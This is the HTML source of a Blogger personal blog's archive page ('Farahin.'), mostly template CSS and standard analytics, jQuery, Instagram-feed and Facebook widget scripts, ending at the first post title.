opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhngpoRg_toE1-U1cwwUSdlOXR10PuQJp4Qs2c6QpgNym8twkykFPUO3vpytDQOwaMAncw0reyl88fQpx0xCW5GEBuo45lqlVdjQJwTNxvZJJVsnot4AiHyq7hOiZ6Vvl2_tyl_gOTSnxWs/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.Image img{
display: block;
margin-left: auto;
margin-right: auto;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-100089652-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3124159496703619504&amp;zx=1db95a23-6b10-48c2-942f-70ebfd62f9af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3124159496703619504&amp;zx=1db95a23-6b10-48c2-942f-70ebfd62f9af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3463188961140066 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://disismybelog.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Farahin.' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDxbpHv9jEKJR8HWnUKEGYPW84YAhXpcYVCcCtXUmfk37qs_Q_8-19njbw_ry4ev4t7jJhbTpUP5AR_C6U2Be1vMlUIxunqaKkrJDgKnCNrd-Ek-8XraC-jBXTKq0W0sb7QyuFi82f3TRe/s1600/Farahin+Esa.png' style='display: block' width='828px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>I am a happy pills for myself.</span></p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="http://kbba9.com" target="_blank" rel="Banner KBBA"><img class="aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiB59Xh6UftFm5MLz86yBKEJeXCB_yagVeFQW9YX5r1x4lyrbryiNkGJraP50b1Cm2RGXrdxQQur0=s0-d" alt="Logo KBBA" width="600" height="75"></a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://disismybelog.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 1</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 2</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/05/how-to-setup-juiet-blogger-template.html' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 28</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s11tfB7V5TkGNfT8DNc0Y3SlbRMBbDO3MtfYPydKtLOt1lyd2lefT9PTYq0KUJSgpJTxaCODX2mwsw_w8Li0O-rzn8LJfFkU0MM4UyWyvNLAhPQZT1l-GhuFSgJl7735CvnqrWmP6P3stqWrsK65l2PTE1ozZBqqgEL0L8X0nHCg=s0-d) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>
bosan tahap 2.......
</a>
